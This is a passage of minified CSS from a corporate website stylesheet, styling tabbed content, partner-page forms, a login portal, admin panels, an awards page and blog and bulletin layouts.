var(--padding-x) 30px;color:#fff}@media (min-width: 992px){body.v2 .tabbed-content__tab-content{--padding-top: 60px;--padding-x: 60px}}@media (min-width: 1400px){body.v2 .tabbed-content__tab-content{--padding-top: 120px}}body.v2 .tabbed-content__tab-content h3{color:inherit}body.v2 .tabbed-content__tab-content p{max-width:520px;font-size:16px;text-wrap:balance}@media (min-width: 1400px){body.v2 .tabbed-content__tab-content p{font-size:18px}}body.v2 .tabbed-content__tab-tags{display:flex;flex-wrap:wrap;gap:4px;margin-top:30px}body.v2 .tabbed-content__tab-tags a{color:inherit;text-decoration:none;padding:5px 16px;border:1px solid #fff;border-radius:5px;font-size:14px}@media (min-width: 1200px){body.v2 .tabbed-content__tab-tags a{font-size:16px}}body.v2 .tabbed-content__tab-media-container{position:relative}@media (max-width: 1199.98px){body.v2 .tabbed-content__tab-media-container{order:-1}}body.v2 .tabbed-content__tab-media-image img{width:100%;height:auto;object-fit:cover;aspect-ratio:680/570}@media (min-width: 1200px){body.v2 .tabbed-content__tab-media-image img{position:absolute;top:0;right:0;bottom:0;left:0;height:100%}}body.v2 .tabbed-content__tab-play-button{--play-button-position: 20px;position:absolute;bottom:var(--play-button-position);right:var(--play-button-position);color:#e50082}@media (min-width: 768px){body.v2 .tabbed-content__tab-play-button{--play-button-position: 30px}}body.v2 .tabbed-content__tab-play-button button{color:inherit}body.v2 .tabbed-content__tab-play-button button:hover{color:#000}body.v2 .tabbed-content__tab-play-button-svg{--play-button-size: 40px;width:var(--play-button-size);height:var(--play-button-size)}@media (min-width: 576px){body.v2 .tabbed-content__tab-play-button-svg{--play-button-size: 100px}}body.v2 .tabbed-content[data-tab-type=vertical]{--nav-max-width: 280px;display:grid;gap:20px;background-color:inherit;align-items:start}@media (min-width: 992px){body.v2 .tabbed-content[data-tab-type=vertical]{grid-template-columns:minmax(200px,var(--nav-max-width)) 1fr}}@media (min-width: 1200px){body.v2 .tabbed-content[data-tab-type=vertical]{--nav-max-width: 320px;gap:40px}}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__select-container{margin-bottom:0}@media (min-width: 992px){body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__select-container{display:none}}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control{display:none;position:relative;z-index:0;max-width:320px}@media (min-width: 992px){body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control{display:flex;flex-direction:column;gap:10px}}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control:before{content:"";position:absolute;top:0;left:0;width:2px;height:100%;background:linear-gradient(#495057,rgba(73,80,87,0));z-index:-1}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control-button,body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control-button[aria-selected=true]{color:var(--black);border-bottom:0;border-left:2px solid transparent}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control-button{padding:10px 0 10px 20px;font-weight:600;font-size:16px;line-height:1;transition:color .3s}@media (min-width: 1200px){body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control-button{padding:20px 0 20px 40px;font-size:18px}}@media (min-width: 1400px){body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control-button{font-size:20px}}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control-button:hover{color:var(--primary)}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__control-button[aria-selected=true]{border-color:var(--primary)}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__panels{padding:20px;border:1px solid #ccc;border-radius:14px}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__panels p{margin:0}body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__panels p+p{margin-top:1em}@media (min-width: 576px){body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__panels{padding:40px}}@media (min-width: 1400px){body.v2 .tabbed-content[data-tab-type=vertical] .tabbed-content__panels{padding:60px}}body.v2 .footer-cta{text-wrap:balance;color:var(--white, #fff);background:var(--black, #111);padding:50px 5vw 0}@media (min-width: 992px){body.v2 .footer-cta{padding:130px 5vw 0}}body.v2 .footer-cta .btn{text-wrap:nowrap}body.v2 .footer-cta__container{display:grid;place-items:center}body.v2 .footer-cta__heading{text-align:center;color:var(--white, #fff)}body.v2 .footer-cta__media{position:relative;width:min(750px,100%)}body.v2 .cta-block__inner{--padding: 50px 30px;display:grid;place-items:center;gap:30px;padding:var(--padding);border:1px solid var(--gray-300);border-radius:6px;background-color:var(--white)}@media (max-width: 991.98px){body.v2 .cta-block__inner{text-align:center}}@media (min-width: 992px){body.v2 .cta-block__inner{grid-template-columns:132px 1fr auto;justify-items:start;gap:55px}}@media (min-width: 1200px){body.v2 .cta-block__inner{--padding: 80px 60px}}body.v2 .cta-block__media{display:flex;align-items:end;justify-content:center;width:132px;height:132px;background:#495057;border-radius:100%;overflow:hidden}body.v2 .cta-block__media img{position:relative;object-fit:cover;width:100%;height:100%}body.v2 .cta-block__content{display:grid;row-gap:5px}body.v2 .cta-block__eyebrow{font-size:16px}body.v2 .cta-block h2.cta-block__heading{max-width:40ch;margin:0;text-wrap:unset}body.v2 .accordion__item{border-bottom:1px solid #adb5bd}body.v2 .accordion__trigger{display:grid;grid-template-columns:1fr auto;column-gap:10px;width:100%;padding:40px 0}body.v2 .accordion__trigger h3{margin:0;text-wrap:unset}body.v2 .accordion__trigger svg{position:relative;top:10px;color:#e50082}body.v2 .accordion__trigger[aria-expanded=true] svg{transform:rotate(180deg)}body.v2 .accordion__trigger *{pointer-events:none}body.v2 .accordion__panel{padding-bottom:40px}body.v2 .accordion__content{font-size:18px}.customer-stories-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,1fr));gap:2rem}.customer-stories-card{border:1px solid #e0e0e0;border-radius:8px;overflow:hidden;transition:box-shadow .3s ease;background-color:#fff}.customer-stories-card:hover{box-shadow:0 4px 10px #0000001a}.customer-stories-card__content{display:flex;flex-direction:column;height:100%}.customer-stories-card__logo,.customer-stories-card__featured-image{width:100%;max-width:100%;min-height:200px;max-height:200px;display:flex;align-items:center;justify-content:center;background-image:linear-gradient(#fff 90%,#eee);border-radius:0}.customer-stories-card__logo{margin-bottom:1rem;padding:2.5rem 3rem;object-fit:contain}.customer-stories-card__featured-image-wrapper{margin-bottom:1rem}.customer-stories-card__featured-image{object-fit:cover}.customer-stories-card__content-inner{--stack-gap: 1.2rem;display:flex;flex-direction:column;padding:1.5rem;height:100%}@media (min-width: 768px){.customer-stories-card__content-inner{height:100%}}.customer-stories-card__content-inner h3{font-size:1.25rem}.customer-stories-card__content-inner p{font-size:.9rem;color:var(--gray-600)}.customer-stories-card__cta{margin-top:auto!important}#app .dark-hero{position:relative;margin:0 auto;padding:50px 0;background-color:var(--black);overflow:hidden}@media (min-width: 1400px){#app .dark-hero{padding:100px 0}}#app .dark-hero h1,#app .dark-hero p,#app .dark-hero .eyebrow{color:var(--white)}#app .dark-hero .button-v2,#app .dark-hero .content-with-cta .content-with-cta__cta a,.content-with-cta .content-with-cta__cta #app .dark-hero a{padding:15px 50px}#app .dark-hero__container{position:relative;z-index:1}@media (min-width: 992px){#app .dark-hero__container{display:flex;justify-content:space-between}}#app .dark-hero__content{max-width:max(560px,56%)}#app .dark-hero__additional{display:flex;justify-content:center;align-items:center;max-width:15rem;margin:auto}#app .dark-hero__stack{align-items:start}@media (min-width: 992px){#app .dark-hero__stack{--stack-gap: 40px}}#app .dark-hero__bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgba(0,0,0,.4));mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgba(0,0,0,.4))}@media (min-width: 992px){#app .dark-hero__bg{width:60%;left:auto;-webkit-mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgb(0,0,0) 60%);mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgb(0,0,0) 60%)}}#app .dark-hero__bg img{width:100%;height:100%;object-fit:cover;object-position:right}.breadcrumbs{--space: 15px;padding-top:var(--space);padding-bottom:var(--space)}@media (min-width: 992px){.breadcrumbs{--space: 20px}}.breadcrumbs ol{margin:0;padding:0;line-height:1.2}.breadcrumbs li{display:inline-block;font-weight:600;font-size:14px}@media (min-width: 992px){.breadcrumbs li{font-size:16px}}.breadcrumbs li:not(:last-of-type):after{content:"/";padding:0 5px}.breadcrumbs li:last-of-type{pointer-events:none}.breadcrumbs li:last-of-type a{color:#888}.breadcrumbs li a{color:#000;text-decoration:none;font-size:calc(var(--body-font-size) * .9)}.breadcrumbs li a:hover{color:#e50082}.card-v2{--stack-gap: 20px}@media (min-width: 992px){.card-v2{--stack-gap: 40px}}.card-v2--no-cta .card-v2__link{text-decoration:none;color:inherit}.card-v2--no-cta .card-v2__link:hover{color:rgb(var(--link-hover-color-rgb))}.card-v2__image{aspect-ratio:454/291;border-radius:6px;overflow:hidden}.card-v2__image img{width:100%;height:100%;object-fit:cover}.card-v2__content{--stack-gap: 20px;font-size:14px}@media (min-width: 992px){.card-v2__content{--stack-gap: 30px;font-size:16px}}.card-v2__content-head{--stack-gap: 10px}.card-v2__faux-link{text-decoration:underline;color:#e50082}.linkbox__root{position:relative}.linkbox__target:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.linkbox a[href],.linkbox abbr[title],.linkbox button{position:relative;z-index:3}.button-v2,.content-with-cta .content-with-cta__cta a{padding:15px 50px}.button-reset{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;padding:0;font-family:inherit;text-align:inherit;text-decoration:none;background-color:transparent;border:none}.card-grid__header{--stack-gap: 30px;max-width:580px;margin:0 auto 50px}@media (min-width: 992px){.card-grid__header{--stack-gap: 40px;margin-bottom:60px}}.card-grid__card-cite{line-height:1.4}.card-grid__grid{display:grid;grid-gap:40px}@media (min-width: 768px){.card-grid__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.card-grid__grid{grid-template-columns:repeat(3,1fr)}}.form-v2{display:grid;place-items:center;background-color:#000;padding:50px 44px;border-radius:6px}.form-v2__heading{max-width:30ch;text-align:center}.form-v2 label{color:#fff;font-size:14px;font-weight:600;margin-bottom:6px}.form-v2 .hs-form-required{color:#e50082;padding-left:2px}.form-v2 fieldset{width:100%;max-width:100%!important}.form-v2 fieldset.form-columns-2 div:last-of-type{padding-left:5px}@media (max-width: 575.98px){.form-v2 fieldset.form-columns-2 div:last-of-type{padding-left:0}}.form-v2 input,.form-v2 select,.form-v2 textarea{background-color:#3b3b3b;padding:12px 24px;border:none;border-radius:8px;color:#fff;font-size:14px;font-weight:600;outline:1px solid transparent;width:100%!important}.form-v2 input:not(input[type=submit]):focus,.form-v2 select:not(input[type=submit]):focus,.form-v2 textarea:not(input[type=submit]):focus{outline-color:#fff}.form-v2 input.error,.form-v2 select.error,.form-v2 textarea.error{outline-color:#e50082}.form-v2 .hs-form-field{margin-bottom:1.5rem}.form-v2 .hs-submit{margin:0 auto;width:100%;max-width:280px}.form-v2 .hs-submit .actions{width:100%}.form-v2 .hs-submit input[type=submit]{margin:0 auto;background-color:#e50082;font-size:18px;font-weight:700;padding:15px 0;border-radius:50rem}.form-v2 .field{position:relative}.form-v2 .inputs-list{list-style:none;padding-left:0}.form-v2 .inputs-list .hs-form-checkbox-display input{width:20px!important}.form-v2 ul.hs-error-msgs{position:absolute;bottom:-30px;padding:0;margin:0;list-style:none}.form-v2 ul.hs-error-msgs label{font-size:10px;color:#dee2e6;background-color:inherit}.form-v2 .disclaimer{color:#fff;margin-top:1rem}.form-v2 .submitted-message{color:#fff;text-align:center}body.home-new{text-wrap:pretty}body.home-new .stats{background-color:#eee}@media (min-width: 1200px){body.home-new .stats__container{--stack-gap: 20px}}body.home-new .stats__header{max-width:800px;margin:0 auto}@media (min-width: 768px){body.home-new .stats__header{text-align:center}}body.home-new .stats__copy{font-size:14px}@media (min-width: 992px){body.home-new .stats__copy{font-size:16px}}body.home-new .stats__grid{display:grid;align-items:start;row-gap:20px}@media (min-width: 768px){body.home-new .stats__grid{grid-template-columns:1fr 1fr}}@media (min-width: 768px) and (max-width: 1199.98px){body.home-new .stats__grid{column-gap:20px}}@media (min-width: 1200px){body.home-new .stats__grid{grid-template-columns:repeat(3,1fr);grid-template-rows:auto auto;grid-template-areas:". cta ." "item1 cta item2" "item3 cta item4" ". cta ."}}body.home-new .stats__cta{--stack-gap: 20px;max-width:320px;align-items:center;justify-self:center}@media (max-width: 1199.98px){body.home-new .stats__cta{margin-bottom:40px}}@media (min-width: 768px){body.home-new .stats__cta{grid-column:1/span 2}}@media (min-width: 1200px){body.home-new .stats__cta{--stack-gap: 40px;grid-area:cta;max-width:540px}}body.home-new .stats__item{padding:30px;background-color:#fff;border-radius:6px;border-bottom:2px solid #E50082}@media (max-width: 767.98px){body.home-new .stats__item{font-size:14px}}@media (min-width: 1200px){body.home-new .stats__item--1{grid-area:item1}body.home-new .stats__item--2{grid-area:item2}body.home-new .stats__item--3{grid-area:item3}body.home-new .stats__item--4{grid-area:item4}}body.home-new .stats__stat{margin-bottom:10px}body.home-new .partnerships__container{--stack-gap: 40px}@media (min-width: 992px){body.home-new .partnerships__container{--stack-gap: 60px}}body.home-new .partnerships__grid{display:grid;gap:50px 40px}@media (min-width: 768px){body.home-new .partnerships__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){body.home-new .partnerships__grid{grid-template-columns:repeat(3,1fr)}}@media (min-width: 1400px){body.home-new .partnerships__grid{column-gap:120px}}body.home-new .partnerships__grid-item{--stack-gap: 20px}body.partners .partners-landing-tabbed-content.tabbed-content{background-color:#fff}@media (max-width: 767.98px){body.partners .partners-landing-tabbed-content .tabbed-content__content{text-align:left;padding:0}}body.partners .partners-landing-tabbed-content .tabbed-content__tab-content p{font-size:1rem;text-wrap:unset;max-width:none}body.partners .partners-landing-tabbed-content .tabbed-content__tab-content p:last-of-type{margin-bottom:0}body.partners .partners-landing-tabbed-content__stack{align-items:start}body.partners .partners-landing-tabbed-content__sources{margin-top:30px;font-size:14px}@media (min-width: 992px){body.partners .partners-landing-tabbed-content__sources{margin-top:70px}}body.partners .referral-partnerships .partnerships-grid{--columns: 3;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:2rem}@media (max-width: 991.98px){body.partners .referral-partnerships .partnerships-grid{--columns: 2}}@media (max-width: 575.98px){body.partners .referral-partnerships .partnerships-grid{--columns: 1}}body.partners .referral-partnerships .partnerships-grid .partnership{padding:2rem}body.partners .hero{--grid-columns: 1;--grid-areas: "contentTop" "form" "contentBottom";--grid-gap: 30px;display:grid;grid-template-columns:repeat(var(--columns),1fr);grid-template-rows:auto 1fr;grid-template-areas:var(--grid-areas);align-items:start;gap:var(--grid-gap);padding-top:30px}@media (min-width: 992px){body.partners .hero{--grid-columns: 2;--grid-areas: "contentTop form" "contentBottom form";--grid-gap: 0 140px;padding-top:70px}}body.partners .hero__content-top{grid-area:contentTop}@media (min-width: 992px){body.partners .hero__content-top{margin-bottom:30px}}body.partners .hero__content-bottom{grid-area:contentBottom}body.partners .hero__eyebrow{font-size:16px}body.partners .hero .citation{padding-right:3px}body.partners .hero__citation{font-size:14px}body.partners .hero__form{grid-area:form;margin:0 auto}@media (max-width: 991.98px){body.partners .hero__form{max-width:550px}}body.partners .hero-split__eyebrow{font-size:16px}body.partners .form-v2{display:grid;place-items:center;background-color:#000;padding:50px 44px;border-radius:6px}body.partners .form-v2__heading{max-width:30ch;text-align:center}body.partners .form-v2 form{display:grid;row-gap:24px}body.partners .form-v2 label{color:#fff;font-size:14px;font-weight:600;margin-bottom:6px}body.partners .form-v2 .hs-form-required{color:#e50082;padding-left:2px}body.partners .form-v2 fieldset.form-columns-2{--columns: 1;display:grid;grid-template-columns:repeat(var(--columns),1fr);column-gap:16px;row-gap:22px}@media (min-width: 576px){body.partners .form-v2 fieldset.form-columns-2{--columns: 2}}body.partners .form-v2 input,body.partners .form-v2 select,body.partners .form-v2 textarea{background-color:#3b3b3b;padding:12px 24px;border:none;border-radius:8px;color:#fff;font-size:14px;font-weight:600;outline:1px solid transparent;width:100%!important}body.partners .form-v2 input:not(input[type=submit]):focus,body.partners .form-v2 select:not(input[type=submit]):focus,body.partners .form-v2 textarea:not(input[type=submit]):focus{outline-color:#fff}body.partners .form-v2 input.error,body.partners .form-v2 select.error,body.partners .form-v2 textarea.error{outline-color:#e50082}body.partners .form-v2 .hs-form-field{width:100%!important}body.partners .form-v2 .hs-submit{margin:0 auto;width:100%;max-width:280px}body.partners .form-v2 .hs-submit .actions{width:100%}body.partners .form-v2 .hs-submit input[type=submit]{margin:0 auto;background-color:#e50082;font-size:18px;font-weight:700;padding:12px 3rem;border-radius:50rem}body.partners .form-v2 .field{position:relative}body.partners .form-v2 ul.hs-error-msgs{position:absolute;bottom:-30px;padding:0;margin:0;list-style:none}body.partners .form-v2 ul.hs-error-msgs label{font-size:10px;color:#dee2e6;background-color:inherit}body.partners .form-v2 .disclaimer{color:#fff}body.partners .form-v2 .submitted-message{color:#fff;text-align:center}body.partners .form-v2 .form-columns-1:has(.hs_business_unit),body.partners .form-v2 .form-columns-1:has(.hs_current_lead_source),body.partners .form-v2 .form-columns-1:has(.hs_current_source_type),body.partners .form-v2 .form-columns-1:has(.hs_utm_campaign),body.partners .form-v2 .form-columns-1:has(.hs_utm_content),body.partners .form-v2 .form-columns-1:has(.hs_utm_medium),body.partners .form-v2 .form-columns-1:has(.hs_utm_name),body.partners .form-v2 .form-columns-1:has(.hs_utm_source),body.partners .form-v2 .form-columns-1:has(.hs_utm_term){display:none}body.partners .partner-resources__container{--stack-gap: 50px;align-items:center}@media (min-width: 992px){body.partners .partner-resources__container{--stack-gap: 70px}}body.partners .partner-resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){body.partners .partner-resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){body.partners .partner-resources__grid{grid-template-columns:repeat(4,1fr)}}@media (max-width: 991.98px){body.partners .partner-landing-hero{padding-bottom:var(--section-space)}}@media (max-width: 991.98px){body.partners .partner-landing-hero br{display:none}}body.partners .partner-landing-hero__copy{max-width:580px;margin-left:auto;margin-right:auto}body.partners .partners-quote__figure{--stack-gap: 30px;padding:60px 20px;background-color:var(--primary);color:var(--white)}@media (min-width: 768px){body.partners .partners-quote__figure{padding:110px 60px}}body.partners .partners-quote__quote,body.partners .partners-quote__caption{max-width:940px;margin-left:auto;margin-right:auto}body.partners .partners-quote__quote.h2{color:inherit}body.partners .partners-quote__caption{font-size:14px}@media (min-width: 992px){body.partners .partners-quote__caption{font-size:18px}}#login-page.portal .login-page-left{position:relative}#login-page.portal .login-page-left:before{position:absolute;right:0;bottom:0;left:0;top:-75px;content:"";background-image:url(/build/img/patterns/burst/background-array.png);background-repeat:no-repeat;background-size:100%;aspect-ratio:1;width:130%;z-index:-1}#login-page.portal .login-page-container{--column: 1fr;display:grid;grid-template-columns:var(--column);gap:4rem}#login-page.portal .login-page-container>div:first-child{order:2}@media (min-width: 768px){#login-page.portal .login-page-container{--column: 1fr 2fr}}#login-page.portal .people-logo{width:8rem}#login-page.portal .login-page-bookmark{font-weight:600;margin-top:30px;border-bottom:1px solid #adb5bd;padding-bottom:10px;font-size:.8rem}#login-page.portal .login-page-links{display:grid;grid-template-columns:repeat(2,1fr);gap:2rem 15px}#login-page.portal .login-page-links .link{display:grid;grid-template-columns:2rem 1fr}#login-page.portal .login-page-links .link *{line-height:var(--line-height)}#login-page.portal .card{padding:2rem}.admin-home-wrapper .dash-links{border:1px solid #666;padding:3em}.admin-home-wrapper .dash-links a{color:#00a6da}.pop-form-show .header{padding-bottom:2rem;border-bottom:1px solid #E50082}.pop-form-show .submission-info .form-group{padding-top:2rem;padding-left:2rem;position:relative}.pop-form-show .submission-info .form-group label{font-size:1.25em}.pop-form-show .submission-info .form-group .change-alert{position:absolute;left:0;top:2rem}.pop-form-show .submission-info .form-group .change-alert i{font-size:1.5em;color:#20b2aa}.pop-form-show .submission-info .form-group .change-alert .alert-info{display:none}.pop-form-show .submission-info .form-group .change-alert .alert-info p{margin-bottom:0}.pop-form-show .submission-info .form-group .change-alert:hover .alert-info{display:block;left:0;top:2rem;padding:.5rem;border-radius:.5rem}.admin-sidebar .nav-pills .nav-link{color:#e50082}.admin-sidebar .nav-pills .nav-link.active{background-color:#e50082;color:#fff}.admin-sidebar .toggle-panel .panel-header{cursor:pointer;display:flex;justify-content:space-between;align-items:center}.admin-sidebar .toggle-panel .panel-body{padding-left:1rem;background-color:#f2f2f2}.media-center .subnav{background-color:#4a5568}.media-center .subnav .no-list-style{list-style:none}.media-center .subnav .no-link-style{color:inherit;text-decoration:none}.media-center .subnav ul{flex-wrap:wrap;white-space:nowrap;gap:0 5vw;padding-left:0}.media-center .subnav .btn{border-radius:2rem;padding:.5rem .25rem;font-size:.9rem;font-weight:700;color:#fff}.awards-wrapper .header{padding:5rem 0;background-image:url(/build/img/awards/awards_bg.png);background-size:cover;background-position:center 20%}.awards-wrapper .header h1{font-size:3.5em;color:#fff}.awards-wrapper .header h2{font-size:2.5em;color:#e50082}.awards-wrapper .header .img-wrapper{text-align:center;transform:translateY(2rem);opacity:0;transition:opacity .5s ease-in-out,transform .5s ease-in-out}.awards-wrapper .header .img-wrapper.in-view{opacity:1;transform:translateY(0)}.awards-wrapper .info{padding:6rem 0}.awards-wrapper .awards{padding:6rem 0;background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat}.awards-wrapper .awards .awards-list .award-single{background-color:#fff;padding:2rem;display:flex;justify-content:flex-start;align-items:flex-start;margin-bottom:2rem;border-radius:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;margin-right:10%;transform:translateY(2rem);opacity:0;transition:opacity .5s ease-in-out,transform .5s ease-in-out}.awards-wrapper .awards .awards-list .award-single.in-view{opacity:1;transform:translateY(0)}@media screen and (max-width: 768px){.awards-wrapper .awards .awards-list .award-single{flex-direction:column;margin-right:0}}.awards-wrapper .awards .awards-list .award-single:nth-child(2n){margin-left:10%;margin-right:0}@media screen and (max-width: 768px){.awards-wrapper .awards .awards-list .award-single:nth-child(2n){margin-left:0}}.awards-wrapper .awards .awards-list .award-single .image img{width:150px;height:auto;margin-right:2rem}@media screen and (max-width: 768px){.awards-wrapper .awards .awards-list .award-single .image img{margin-right:0;margin-bottom:2rem}}.awards-wrapper .awards .awards-list .award-single .info{padding:0 1rem}.awards-wrapper .awards .awards-list .award-single .info h3{color:#e50082;font-size:1.5em}.awards-wrapper .awards .awards-list .award-single .info p{font-size:1em}.awards-wrapper .awards .awards-tiles{display:flex;justify-content:center;flex-wrap:wrap}.awards-wrapper .awards .awards-tiles .award-tile-padding{width:16.66%;padding:2rem}@media screen and (max-width: 1719px){.awards-wrapper .awards .awards-tiles .award-tile-padding{width:20%}}@media screen and (max-width: 1199px){.awards-wrapper .awards .awards-tiles .award-tile-padding{width:25%}}@media screen and (max-width: 992px){.awards-wrapper .awards .awards-tiles .award-tile-padding{width:50%}}@media screen and (max-width: 425px){.awards-wrapper .awards .awards-tiles .award-tile-padding{width:100%}}.awards-wrapper .awards .awards-tiles .award-tile-padding .award-tile{height:100%;background-color:#fff;border-radius:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;padding:1rem;display:flex;justify-content:center;align-items:center}.awards-wrapper .call-out{padding:6rem 0;background-color:#000}.awards-wrapper .call-out h2,.awards-wrapper .call-out p{color:#fff}.blog-layout .active-tag{display:inline-block;padding:.25rem 1rem;margin-right:.5rem;margin-bottom:.5rem;border-radius:10rem;color:#000;background:#E50082;font-size:1rem}.blog-hero{position:relative;background-repeat:repeat;background-position:center;background-image:url(/build/img/patterns/hive/white.webp);overflow:hidden;padding-top:6rem;padding-bottom:6rem}.blog-hero:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,rgb(191.25,191.25,191.25),transparent)}.blog-hero a,.blog-hero a:hover{text-decoration:none}.blog-hero h1{font-size:3rem;font-weight:400;color:#000;text-decoration:none;cursor:pointer;position:relative;z-index:2}.blog-wrapper .blog-content{background:white}.blog-wrapper .blog-content .hasBorder{border-bottom:1px solid rgb(229.5,229.5,229.5);border-top:0}.blog-wrapper .blog-content .top-links{padding:2em 0;display:flex;justify-content:space-between}@media (max-width: 767.98px){.blog-wrapper .blog-content .top-links{display:block}}.blog-wrapper .blog-content .top-links .news-links{width:100%;display:flex;justify-content:flex-end}.blog-wrapper .blog-content .top-links .news-links a,.blog-wrapper .blog-content .top-links .news-links div{margin-left:1em}.blog-wrapper .blog-content .top-links .news-links .searchActive{color:#fff;background:#E50082}@media (max-width: 767.98px){.blog-wrapper .blog-content .top-links .news-links{justify-content:flex-start}}.blog-wrapper .blog-content .search-row p{margin:1.5em 0 0}.blog-wrapper .post a{text-decoration:none}.blog-wrapper .post h2{font-size:1.8em;font-weight:400;margin-top:2em;color:#e50082}.blog-wrapper .post p{font-weight:300;margin:1em 0 3em}.blog-wrapper .post .pub-date{font-size:.9rem;margin-top:1.5rem;margin-bottom:0;text-transform:uppercase}.blog-wrapper .post .read-time{font-size:.9rem;margin-bottom:1rem;margin-top:0}.blog-wrapper .post .featured-img{max-height:100px;margin-right:2em}.blog-wrapper .post .excerpt .inline-image{float:left;max-height:100px;margin-top:.5;margin-right:2em}.blog-wrapper .pagination{margin-top:1rem}.blog-wrapper .featured-posts .featured-grid{--columns: 3;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:1rem}.post-show-wrapper .hasBorder{border-bottom:1px solid rgb(229.5,229.5,229.5)}.post-show-wrapper .top-links{padding:2em 0;display:flex;justify-content:space-between}@media (max-width: 767.98px){.post-show-wrapper .top-links{display:block}}.post-show-wrapper .top-links .news-links{width:100%;display:flex;justify-content:flex-end}.post-show-wrapper .top-links .news-links a,.post-show-wrapper .top-links .news-links div{margin-left:1em}.post-show-wrapper .top-links .news-links .searchActive{color:#fff;background:#E50082}@media (max-width: 767.98px){.post-show-wrapper .top-links .news-links{justify-content:flex-start}}.post-show-wrapper .post h1{margin-top:2rem;margin-bottom:1rem;color:#495057}.post-show-wrapper .post p{margin-bottom:26px}.post-show-wrapper .post .pub-date{font-size:.9rem;text-transform:uppercase;margin-bottom:.5rem}.post-show-wrapper .post .read-time{font-size:.9rem;margin-bottom:2rem}.post-show-wrapper .post .social-sharing{margin-bottom:2em}.post-show-wrapper .img-block{float:right;margin:0 0 1.5em 1.5em}.post-show-wrapper .img-block img{max-width:300px}.post-show-wrapper .img-block p{margin-bottom:0;font-size:.9em}.post-show-wrapper .authors-section a{text-decoration:none}.post-show-wrapper .authors-section .author{margin-top:2rem;margin-bottom:2rem}.post-show-wrapper .authors-section .author .author-icon{height:150px;width:150px;background-position:center;background-size:cover;border-radius:100%}.post-show-wrapper .authors-section .author .info{margin-left:2rem}.post-show-wrapper .authors-section .author .info .name{color:#e50082;margin-bottom:0}.post-show-wrapper .authors-section .author .info .title{color:#000;font-size:1.25em}.post-show-wrapper .alignright{float:right;margin:0 0 1.5em 1.5em}.post-show-wrapper .post-footer p{margin-top:2em;margin-bottom:0}.post-show-wrapper .post-footer .small{font-size:12px;margin-bottom:2em}.post-show-wrapper .post-footer .back-link{font-size:16px}.blog-sidebar details{width:100%;padding:20px 0;border-bottom:1px solid #ddd}.blog-sidebar details summary{list-style:none;padding:10px 10px 10px 40px;font-weight:700;position:relative}.blog-sidebar details summary:before{content:"";position:absolute;width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='7' fill='none'%3E%3Cpath stroke='%23E50082' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m10 1.25-4.5 4.5L1 1.25' /%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;top:15px;left:10px;transform:rotate(-90deg)}.blog-sidebar details[open] summary:before{transform:rotate(0)}.blog-sidebar .sidebar-list{padding-left:10px}.blog-sidebar .sidebar-list ul{list-style:none;display:flex;flex-direction:column;gap:.5rem;margin-top:.5rem}.blog-sidebar .sidebar-list ul i.fa-chevron-right{display:none}.blog-sidebar .sidebar-list ul a{color:#445057;text-underline-offset:2px;text-decoration-color:#ccc;text-decoration-skip-ink:auto}.blog-sidebar .sidebar-list ul a:hover{color:var(--primary);text-decoration-color:var(--primary)}.bulletins-layout .bulletins-header{position:relative;background-repeat:repeat;background-position:center;background-image:url(/build/img/patterns/hive/white.png);overflow:hidden;padding-top:6rem;padding-bottom:6rem}.bulletins-layout .bulletins-header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,rgb(191.25,191.25,191.25),transparent)}.bulletins-layout .bulletins-header a,.bulletins-layout .bulletins-header a:hover{text-decoration:none}.bulletins-layout .bulletins-header h1{font-size:3rem;font-weight:400;color:#000;text-decoration:none;cursor:pointer;position:relative;z-index:2}.bulletins-layout .content{padding-bottom:2rem}.bulletins-layout .content .hasBorder{border-bottom:1px solid rgb(229.5,229.5,229.5);border-top:0}.bulletins-layout .content .top-links{padding:2em 0;display:flex;justify-content:space-between}@media (max-width: 767.98px){.bulletins-layout .content .top-links{display:block}}.bulletins-layout .content .top-links .news-links{width:100%;display:flex;justify-content:flex-end}.bulletins-layout .content .top-links .news-links a,.bulletins-layout .content .top-links .news-links div{margin-left:1em}.bulletins-layout .content .top-links .news-links .searchActive{color:#fff;background:#E50082}@media (max-width: 767.98px){.bulletins-layout .content .top-links .news-links{justify-content:flex-start}}.bulletins-layout .content .search-row p{margin:1.5em 0 0}.bulletins-layout .content .bulletin 